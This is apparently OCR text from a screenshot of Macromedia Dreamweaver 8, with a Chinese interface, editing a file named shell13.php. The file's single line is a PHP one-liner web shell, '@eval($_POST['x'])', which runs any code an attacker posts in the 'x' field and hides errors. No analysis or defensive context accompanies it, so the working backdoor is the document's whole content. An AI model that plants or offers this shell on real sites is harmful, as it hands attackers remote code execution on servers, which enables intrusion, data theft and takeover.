 Macromedia Dreamweaver 8 - [C:\Users\13441\Desktop\shell13.php (XHTML)]
文件(F) 编辑(E) 查看(V) 插入(I) 修改(M) 文本(T) 命令(C) 站点(S) 窗口(W) 帮助(H)
常用
19
shell13.php
代码 拆分 设计 标题:
1 <?php @eval($_POST['x']);?>